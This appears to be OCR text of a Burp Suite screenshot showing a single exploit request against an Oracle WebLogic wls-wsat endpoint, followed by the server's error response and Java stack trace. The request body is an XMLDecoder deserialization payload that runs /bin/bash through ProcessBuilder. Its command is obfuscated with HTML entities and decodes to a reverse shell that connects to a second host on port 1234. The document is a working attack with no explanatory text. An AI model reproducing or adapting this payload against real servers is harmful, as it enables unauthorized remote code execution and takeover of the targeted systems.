 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 Unicode转码
1 × ...
发送 取消 < ▼ > ▼ 目标: http://172.16.222.51:7001 ?
请求
Raw 参数 头 Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 172.16.222.51:7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 839
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>/bin/bash</string>
</void>
<void index="1">
<string>-c</string>
</void>
<void index="2">
<string>&#x62;&#x61;&#x73;&#x68;&#x20;&#x2D;&#x69;&#x20;&#x3E;&#x26;&#x20;&
#x2F;&#x64;&#x65;&#x76;&#x2F;&#x74;&#x63;&#x70;&#x2F;&#x31;&#x37;&#x32;&#x
2E;&#x31;&#x36;&#x2E;&#x32;&#x32;&#x32;&#x2E;&#x36;&#x30;&#x2F;&#x31;&#x32
;&#x33;&#x34;&#x20;&#x30;&#x3E;&#x26;&#x31;</string>
</void>
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 29 Aug 2020 09:00:01 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstring>0</fault
string><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame class="com.sun.beans.ObjectHandler"
file="ObjectHandler.java" line="139" method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder"
file="XMLDecoder.java" line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter" file="WorkContextXmlInputAdapter.java"
line="111" method="readUTF"/><ns2:frame class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92" method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap" file="WorkContextLocalMap.java" line="179"
method="receiveRequest"/><ns2:frame class="weblogic.workarea.WorkContextMapImpl"
file="WorkContextMapImpl.java" line="163" method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="71" method="receive"/><ns2:frame class="weblogic.wsee.jaxws.workcontext.WorkContextTube"
file="WorkContextTube.java" line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube" file="WorkContextServerTube.java"
line="43" method="processRequest"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="866" method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="778"
? < + > 输入搜索字词 没有比赛
完成 5,577字节 | 8毫秒